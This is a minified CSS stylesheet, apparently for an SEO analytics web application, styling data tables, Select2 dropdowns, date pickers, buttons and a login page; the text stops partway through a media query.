h2{font-weight:600!important;font-size:26px!important;line-height:28px;font-family:Raleway,sans-serif;text-transform:uppercase;color:var(--maastricht-blue);margin-top:20px;margin-bottom:10px}.contenu-search form input[name=search]{font-size:14px}.ibox-chiffre h3{font:900 30px/30px Open Sans,sans-serif;text-transform:uppercase;color:var(--maastricht-blue)}.trends>svg{position:relative;margin:0 auto}.filtre-table p{margin-right:10px;margin-bottom:10px}.filtre-table input,.filtre-table select{margin:0;padding-block:6px;padding-inline:15px}.filtre-table .style-select:after{top:10px}.filtre-table input,.filtre-table select,#Modalfilters textarea{font-size:14px!important}.iconesite{display:inline-block}select#pays,select#profession,.dataTables_length select{background-image:url('data:image/svg+xml,<?xml version="1.0" encoding="utf-8" ?><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20"><path stroke="%23555555" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M6 8l4 4 4-4" /></svg>');background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}a[data-toggle=dropdown] .caret{margin:5px 0 0 4px}button[data-toggle=dropdown] .caret{margin:7px 0 0 4px}th.dt-head-center{text-align:center!important}th.dt-head-left{text-align:left!important}th.dt-head-right{text-align:right!important}td.dt-center{text-align:center!important}td.dt-left{text-align:left!important}td.dt-right{text-align:right!important}div.dataTables_length label{font-weight:400;text-align:left;white-space:nowrap}div.dataTables_length select{width:75px;display:inline-block}div.dataTables_filter{text-align:right}div.dataTables_filter label{font-weight:400;white-space:nowrap;text-align:left}div.dataTables_filter input{margin-left:.5em;display:inline-block}div.dataTables_info{padding-top:8px;white-space:nowrap}div.dataTables_paginate{margin:0;white-space:nowrap;text-align:right}div.dataTables_paginate ul.pagination{margin:2px 0;white-space:nowrap}@media screen and (max-width: 767px){div.dataTables_length,div.dataTables_filter,div.dataTables_info,div.dataTables_paginate{text-align:center}}table.dataTable td,table.dataTable th{box-sizing:content-box}table.dataTable{clear:both;margin-top:6px!important;margin-bottom:6px!important;max-width:none!important}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc_disabled{cursor:pointer}table.dataTable thead .sorting{background:url(/build/assets/sort_both-BgEUlDF2.png) no-repeat center right}table.dataTable thead .sorting_asc{background:url(/build/assets/sort_asc-B4Gje4tW.png) no-repeat center right}table.dataTable thead .sorting_desc{background:url(/build/assets/sort_desc-CY-iuP5X.png) no-repeat center right}table.dataTable thead .sorting_asc_disabled{background:url(/build/assets/sort_asc_disabled-Ce0Saquh.png) no-repeat center right}table.dataTable thead .sorting_desc_disabled{background:url(/build/assets/sort_desc_disabled-CJD3ufk-.png) no-repeat center right}table.dataTable thead>tr>th{padding-left:18px;padding-right:18px}table.dataTable th:active{outline:none}div.dataTables_scrollHead table{margin-bottom:0!important;border-bottom-left-radius:0;border-bottom-right-radius:0}div.dataTables_scrollHead table thead tr:last-child th:first-child,div.dataTables_scrollHead table thead tr:last-child td:first-child{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}div.dataTables_scrollBody table{border-top:none;margin-top:0!important;margin-bottom:0!important}div.dataTables_scrollBody tbody tr:first-child th,div.dataTables_scrollBody tbody tr:first-child td{border-top:none}div.dataTables_scrollFoot table{margin-top:0!important;border-top:none}table.table-bordered.dataTable{border-collapse:separate!important}table.table-bordered thead th,table.table-bordered thead td{border-left-width:0;border-top-width:0}table.table-bordered tbody th,table.table-bordered tbody td{border-left-width:0;border-bottom-width:0}table.table-bordered th:last-child,table.table-bordered td:last-child{border-right-width:0}div.dataTables_scrollHead table.table-bordered{border-bottom-width:0}.table.dataTable tbody tr.active td,.table.dataTable tbody tr.active th{background-color:#08c;color:#fff}.table.dataTable tbody tr.active:hover td,.table.dataTable tbody tr.active:hover th{background-color:#0075b0!important}.table.dataTable tbody tr.active th>a,.table.dataTable tbody tr.active td>a{color:#fff}.table-striped.dataTable tbody tr.active:nth-child(odd) td,.table-striped.dataTable tbody tr.active:nth-child(odd) th{background-color:#017ebc}table.DTTT_selectable tbody tr{cursor:pointer}div.DTTT .btn:hover{text-decoration:none!important}ul.DTTT_dropdown.dropdown-menu{z-index:2003}ul.DTTT_dropdown.dropdown-menu a{color:#333!important}ul.DTTT_dropdown.dropdown-menu li{position:relative}ul.DTTT_dropdown.dropdown-menu li:hover a{background-color:#08c;color:#fff!important}div.DTTT_collection_background{z-index:2002}div.DTTT_print_info{position:fixed;top:50%;left:50%;width:400px;height:150px;margin-left:-200px;margin-top:-75px;text-align:center;color:#333;padding:10px 30px;opacity:.95;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 3px 7px #00000080}div.DTTT_print_info h6{font-weight:400;font-size:28px;line-height:28px;margin:1em}div.DTTT_print_info p{font-size:14px;line-height:20px}div.dataTables_processing{position:absolute;top:50%;left:50%;width:100%;height:60px;margin-left:-50%;margin-top:-25px;padding-top:20px;padding-bottom:20px;text-align:center;font-size:1.2em;background-color:#fff;background:linear-gradient(to right,#fff0,#ffffffe6 25%,#ffffffe6 75%,#fff0)}div.DTFC_LeftHeadWrapper table,div.DTFC_LeftFootWrapper table,div.DTFC_RightHeadWrapper table,div.DTFC_RightFootWrapper table,table.DTFC_Cloned tr.even{background-color:#fff;margin-bottom:0}div.DTFC_RightHeadWrapper table,div.DTFC_LeftHeadWrapper table{border-bottom:none!important;margin-bottom:0!important;border-top-right-radius:0!important;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}div.DTFC_RightHeadWrapper table thead tr:last-child th:first-child,div.DTFC_RightHeadWrapper table thead tr:last-child td:first-child,div.DTFC_LeftHeadWrapper table thead tr:last-child th:first-child,div.DTFC_LeftHeadWrapper table thead tr:last-child td:first-child{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}div.DTFC_RightBodyWrapper table,div.DTFC_LeftBodyWrapper table{border-top:none;margin:0!important}div.DTFC_RightBodyWrapper tbody tr:first-child th,div.DTFC_RightBodyWrapper tbody tr:first-child td,div.DTFC_LeftBodyWrapper tbody tr:first-child th,div.DTFC_LeftBodyWrapper tbody tr:first-child td{border-top:none}div.DTFC_RightFootWrapper table,div.DTFC_LeftFootWrapper table{border-top:none;margin-top:0!important}div.FixedHeader_Cloned table{margin:0!important}table.dataTable.dtr-inline.collapsed>tbody>tr>td:first-child,table.dataTable.dtr-inline.collapsed>tbody>tr>th:first-child{position:relative;padding-left:30px;cursor:pointer}table.dataTable.dtr-inline.collapsed>tbody>tr>td:first-child:before,table.dataTable.dtr-inline.collapsed>tbody>tr>th:first-child:before{top:8px;left:4px;height:16px;width:16px;display:block;position:absolute;color:#fff;border:2px solid white;border-radius:16px;text-align:center;line-height:14px;box-shadow:0 0 3px #444;box-sizing:content-box;content:"+";background-color:#31b131}table.dataTable.dtr-inline.collapsed>tbody>tr>td:first-child.dataTables_empty:before,table.dataTable.dtr-inline.collapsed>tbody>tr>th:first-child.dataTables_empty:before{display:none}table.dataTable.dtr-inline.collapsed>tbody>tr.parent>td:first-child:before,table.dataTable.dtr-inline.collapsed>tbody>tr.parent>th:first-child:before{content:"-";background-color:#d33333}table.dataTable.dtr-inline.collapsed>tbody>tr.child td:before{display:none}table.dataTable.dtr-inline.collapsed.compact>tbody>tr>td:first-child,table.dataTable.dtr-inline.collapsed.compact>tbody>tr>th:first-child{padding-left:27px}table.dataTable.dtr-inline.collapsed.compact>tbody>tr>td:first-child:before,table.dataTable.dtr-inline.collapsed.compact>tbody>tr>th:first-child:before{top:5px;left:4px;height:14px;width:14px;border-radius:14px;line-height:12px}table.dataTable.dtr-column>tbody>tr>td.control,table.dataTable.dtr-column>tbody>tr>th.control{position:relative;cursor:pointer}table.dataTable.dtr-column>tbody>tr>td.control:before,table.dataTable.dtr-column>tbody>tr>th.control:before{top:50%;left:50%;height:16px;width:16px;margin-top:-10px;margin-left:-10px;display:block;position:absolute;color:#fff;border:2px solid white;border-radius:16px;text-align:center;line-height:14px;box-shadow:0 0 3px #444;box-sizing:content-box;content:"+";background-color:#31b131}table.dataTable.dtr-column>tbody>tr.parent td.control:before,table.dataTable.dtr-column>tbody>tr.parent th.control:before{content:"-";background-color:#d33333}table.dataTable>tbody>tr.child{padding:.5em 1em}table.dataTable>tbody>tr.child:hover{background:transparent!important}table.dataTable>tbody>tr.child ul{display:inline-block;list-style-type:none;margin:0;padding:0}table.dataTable>tbody>tr.child ul li{border-bottom:1px solid #efefef;padding:.5em 0}table.dataTable>tbody>tr.child ul li:first-child{padding-top:0}table.dataTable>tbody>tr.child ul li:last-child{border-bottom:none}table.dataTable>tbody>tr.child span.dtr-title{display:inline-block;min-width:75px;font-weight:700}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #66afe9 1px!important;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{position:absolute;border:none;outline:0;background:transparent;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:linear-gradient(to bottom,#fff 50%,#eee);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:linear-gradient(to bottom,#eee 50%,#ccc);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:4px 0 0 4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:linear-gradient(to bottom,#fff,#eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:linear-gradient(to bottom,#eee 50%,#fff);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:gray}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.tags-list{display:inline-block;margin-top:15px;padding-inline:15px}.tags-list>p{display:block!important;text-transform:none!important}#tagselector+.select2{margin-block:5px 20px;margin-inline:0}#tagselector+.select2.select2-container--focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px #00000013,0 0 8px #66afe999}#tagselector+.select2 .select2-selection.select2-selection--multiple,#tagselector+.select2 .select2-selection__rendered{height:auto}#tagselector+.select2 .select2-search.select2-search--inline,#tagselector+.select2 .select2-search__field{height:35px}#tagselector+.select2 .select2-search__field{margin-top:0;height:40px!important;text-transform:none;width:100%!important}#tagselector+.select2 .select2-selection__choice{margin-top:9px}.cc_div .b-tg,.cc_div .b-tg .c-tg,.cc_div .b-tg .c-tgl,.cc_div span.t-lb{font-size:1em!important}.uniform-ibox-height.row{display:flex;flex-wrap:wrap}.uniform-ibox-height.row>[class*=col-]{display:flex;flex-direction:column}.uniform-ibox-height.row:after,.uniform-ibox-height.row:before{display:flex}.uniform-ibox-height>[class*=col-]>.ibox{display:flex;flex:1 0 auto;flex-direction:column}.uniform-ibox-height>[class*=col-]>.ibox>.ibox-content{flex-grow:1}div.form-group.filtre-1 select[name=ranxsimulator].form-control,div.form-group.filtre-1 select[name=prefilter].form-control,div.form-group.filtre-2 input[name=motcle].form-control{width:inherit;height:40px;border:0;border-radius:0}form.analyze-search .form-control{display:block!important;width:100%!important;height:34px!important;padding:6px 12px!important;font-size:14px!important;line-height:1.42857143!important;color:#555!important;background-color:#fff!important;background-image:none!important;border-top:1px solid #ccc!important;border-right:0!important;border-bottom:1px solid #ccc!important;border-left:1px solid #ccc!important;border-radius:0;box-shadow:inset 0 1px 1px #00000013!important;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s!important}form.analyze-search button[type=submit]{height:34px!important;line-height:34px!important}.btn-success{background-color:#5cb85c!important}.btn-orange{background-color:var(--royal-orange)!important;border-radius:0!important;color:var(--white)!important;display:inline-block!important;font-size:16px!important;font-weight:700!important;height:40px!important;line-height:40px!important;padding:0 12px!important;text-align:center!important;text-decoration:none!important;text-transform:uppercase!important}.btn-vert{background-color:var(--dark-pastel-green)!important;border-radius:0!important;color:var(--white)!important;display:inline-block!important;font-size:14px!important;font-weight:700!important;height:40px!important;line-height:40px!important;padding:0 12px!important;text-align:center!important;text-decoration:none!important;text-transform:uppercase!important}ul.nav.navbar-nav.navbar-login-btn,ul.nav.navbar-nav.navbar-dropdown{float:right}.navbar-fixed-top .navbar-collapse{max-height:none}ul.nav.navbar-nav.navbar-login-btn{margin-bottom:25px}@media (min-width: 1024px){ul.nav.navbar-nav.navbar-login-btn{margin-bottom:0}.dropdown.onglet-6 .dropdown-menu{right:0;left:auto}}@media (min-width: 992px) and (max-width: 1023.98px){.hidden-bs-md-to-tw-lg{display:none!important}}.apexcharts-svg>image{transform:translate(-132px,-49px)}.calendar .style-select .dateinputshow{font-size:100%}#kwds .calendar,#kwds2 .calendar{margin-top:0;margin-bottom:5px}.calendar{text-align:right;margin-top:10px}.calendar .style-select{width:170px;position:relative}.calendar select{border:medium none;border-radius:0;box-shadow:none;height:40px;text-transform:uppercase;width:190px!important}.right .ranges li{background-color:#bcd6bd7f;border-color:#bcd6bd7f;color:#42ad47}.right .ranges li:hover,.right .ranges li.active{background-color:#42ad47;border-color:#42ad47;color:#fff}.left .ranges li{background-color:#bcd6bd7f;border-color:#bcd6bd7f;color:#42ad47}.left .ranges li.active,.left .ranges li:hover{background-color:#42ad47;border-color:#42ad47;color:#fff}.calendar input{border:medium none;border-radius:0;box-shadow:none;height:40px;text-transform:uppercase;width:180px!important;padding-left:10px}.calendar input:hover{cursor:default}.daterangepicker{top:45px;right:10px;left:auto}.daterangepicker.dropdown-menu{padding:0;overflow:visible}.daterangepicker.dropdown-menu .ranges{margin:0;padding:0 8px 8px;position:relative;max-height:292px;overflow-y:scroll}.daterangepicker.dropdown-menu.opensleft:before{right:16px}.daterangepicker.dropdown-menu.opensleft:after{right:17px}.daterangepicker.dropdown-menu .ranges li{margin:8px 0 0}.left .ranges li.titlecalendar,.right .ranges li.titlecalendar{background-color:#fff;color:#000;border-color:#fff}.upgrade.ranges{overflow:hidden!important}.upgrade.ranges ul{margin-top:10px}.upgrade.ranges li:hover,.upgrade.ranges li.active{background-color:#f5f5f5;border:1px solid oklch(97.02% 0 0);color:#08c}body{padding-top:50px}.ibox-content h1,.ibox-content h2,.ibox-content h3,.ibox-content h4,.ibox-content h5,.ibox-title h1,.ibox-title h2,.ibox-title h3,.ibox-title h4,.ibox-title h5{margin-top:5px}.ibox{clear:both;margin-bottom:25px;margin-top:0;padding:0}.ibox-title{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#fff;border-color:#e7eaec;-o-border-image:none;border-image:none;border-style:solid solid none;border-width:3px 0 0;color:inherit;margin-bottom:0;min-height:48px;padding:14px 15px 7px}.ibox-content{clear:both;background-color:#d3d3d3;border-color:#e7eaec;-o-border-image:none;border-image:none;border-style:solid solid none;border-width:1px 0;color:inherit;padding:15px 20px 20px}*{box-sizing:border-box}.nav-tabs{margin-bottom:20px}.btn-responsive{white-space:normal!important;word-wrap:break-word}.barchart{background:#e1e1e1 none repeat scroll 0 0;border:0 solid #3e3e40;box-sizing:border-box;height:3px;padding:0 5px;position:relative;top:-2px;width:100%}.barchart.compete:before{background:#ff9a02 none repeat scroll 0 0;content:"";height:100%;left:0;position:absolute;top:0;width:0}.barchart.potentiel:before{background:#016fc3 none repeat scroll 0 0;content:"";height:100%;left:0;position:absolute;top:0;width:0}div.dataTables_processing{position:absolute;top:20px;left:50%;width:100%;height:100%;margin-left:-50%;margin-top:-25px;padding-top:20px;text-align:center;font-size:1.2em;background-color:#fff;background:linear-gradient(to right,#fff0,#ffffffe6 25%,#ffffffe6 75%,#fff0)}table{table-layout:fixed;min-width:1300px}div.urlwrap{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-left:20px}div.keywrap{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}div.motwrap{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-left:20px;font-weight:700}.competitor-list{display:inline-block}.competitorform{position:relative}.filtre-table a.btn-orange-filtre3,.filtre-table .btn-orange-filtre3{background-color:#f18f4e;display:inline-block;color:#fff;font-size:16px;line-height:40px;padding:0 12px;text-align:center;text-decoration:none;height:40px;border-radius:0;font-weight:700;text-transform:uppercase;position:absolute;right:0;bottom:0}.filtre-table .filtre-3{margin-right:10px;position:relative}#traficgraph{background-image:url(https://ranxplorer.com/img/ranxplorer.svg)}.loader{width:104px;height:53px;background:url(https://ranxplorer.com/img/sprite.png);animation:play 2.4s steps(24) infinite;margin:auto}.evolutionseo{text-align:right}@keyframes play{to{background-position:-2496px}}table.dataTable thead .sorting_desc:after{float:none;font-family:fontawesome;padding-left:5px}table.dataTable thead .sorting_asc:after{float:none;font-family:fontawesome;padding-left:5px}div.dataTables_processing{z-index:1000}th a{color:#fff}.ibox a,.ibox a:hover,.ibox a:focus{color:#000}#footer{height:25px;text-align:center;color:#fff}.green{color:#279d9f}.engineselector{background-color:#f18f4e;border:2px dashed white;border-radius:0;color:#fff;display:block;float:left;font-size:24px;height:60px;line-height:60px;margin:0;padding:0;width:8%}body.login{background:#11223a;text-align:center;color:#737373;font-family:Open Sans,sans-serif;font-size:16px;font-weight:300;line-height:1.42857}body.login .btn-primary{background-color:#fff;border:medium none;border-radius:0;box-shadow:0 4px 2px #0000004d;display:block;font:700 13px/14px Open Sans,sans-serif;padding:20px;text-transform:uppercase}body.login .btn-primary:focus,body.login .btn-primary:hover{color:#fff;background-color:#11223a;box-shadow:none}body.login .logo-login img{margin:85px auto 65px}body.login .logo{margin-top:70px;margin-bottom:35px}body.login .login-box{background-color:#fff;width:100%;max-width:445px;margin:0 auto 20px;padding:30px 45px;box-shadow:0 3px 2px 1px #00000040;border-top:5px solid #ff6e00;min-height:460px}body.login .contact-box{background-color:#fff;width:100%;max-width:800px;margin:0 auto 20px;padding:30px 45px;box-shadow:0 3px 2px 1px #00000040;border-top:5px solid #ff6e00;min-height:600px}body.login .login-box2{background-color:#fff}body.login .login-box2 p{color:#0c1d34;height:150px;font-size:18px;line-height:30px;margin-bottom:23px;padding:26px 25px 30px}body.login h1{margin-bottom:25px;font-weight:300;font-size:34px;line-height:34px;font-family:Raleway,Open Sans,sans-serif;text-transform:uppercase;color:#0c1d34}body.login .form{text-align:left}body.login i{text-align:left;color:#ff6e00;padding-right:10px;font-size:20px}body.login .form input{text-align:left;width:100%;background-color:#fff;color:#7e7d7d;box-shadow:none;height:50px;font-size:16px;font-weight:300;padding:5px 10px;border:1px solid #e5e5e5;margin:1px 0 5px}body.login .form .rappel input{text-align:left;width:auto;background-color:none;color:#737373;box-shadow:none;height:auto;padding:0;border:none;margin:0 10px 0 0}body.login .form .rappel label{text-transform:uppercase;box-shadow:none;font-weight:300;margin-bottom:20px}.log-input,.mdp-input{margin-bottom:10px}body.login .form input:focus{background-color:#fff;border:1px solid #e5e5e5}body.login .btn.btn-login,.send-profile-update{text-align:center;width:100%;background-color:#ff6e00;color:#fff;text-decoration:none;height:52px;font-weight:700;text-transform:uppercase;display:block;font-size:18px;line-height:35px}body.login .btn.btn-login:hover,body.login .btn.btn-login:focus,body.login a.btn-login:hover,body.login a.btn-login:focus{background-color:#d13e19}body.login .form .log-input.erreur{margin-bottom:5px}body.login .form .erreur input{border-color:red;background-color:#fff}body.login .form p.erreur{color:red;margin-bottom:20px;font-weight:500}body.login .form .perdu{text-align:right;padding:15px 0 0}body.login .form .perdu a{color:#0c1d34}body.login .form .perdu a span{text-decoration:underline;padding-right:5px;font-size:16px}body.login .form .perdu a:hover{text-decoration:none;color:#ff6e00}body.login .form .perdu a:hover span{text-decoration:none}@media (max-width: 1200px){body.login .login-box2 p{color:#0c1d34;font-size:18px;line-height:30px;margin-bottom:9px}}@media (max-width: 991px){body.login .login-box2 p{color:#0c1d34;font-size:18px;line-height:30px;margin-bottom:9px}body.login .login-box{height:auto;min-height:auto}}@media (max-width: 